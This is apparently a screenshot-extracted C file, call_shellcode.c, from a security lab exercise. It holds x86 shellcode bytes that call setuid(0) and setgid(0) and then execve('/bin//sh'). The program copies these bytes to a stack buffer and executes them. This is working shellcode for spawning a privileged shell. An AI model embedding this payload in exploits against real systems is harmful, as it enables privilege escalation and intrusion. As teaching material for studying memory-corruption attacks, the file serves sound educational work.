 *shellcode.c (~/examples/samplecode) - gedit
Open
/* call_shellcode.c  */
/*A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
const char code[] =
  "\x6a\x17"
  "\x58"
  "\x31\xdb"
  "\xcd\x80"
  "\x6a\x2e"
  "\x58"
  "\x53"
  "\xcd\x80"
  "\x31\xc0"             /* xorl   %eax,%eax              */
  "\x50"                 /* pushl  %eax                   */
  "\x68""//sh"           /* pushl  $0x68732f2f            */
  "\x68""/bin"           /* pushl  $0x6e69622f            */
  "\x89\xe3"             /* movl   %esp,%ebx              */
  "\x50"                 /* pushl  %eax                   */
  "\x53"                 /* pushl  %ebx                   */
  "\x89\xe1"             /* movl   %esp,%ecx              */
  "\x99"                 /* cdq                           */
  "\xb0\x0b"             /* movb   $0x0b,%al              */
  "\xcd\x80"             /* int    $0x80                  */
;
int main(int argc, char **argv)
{
   char buf[sizeof(code)];
   strcpy(buf, code);
   ((void(*)( ))buf)( );
}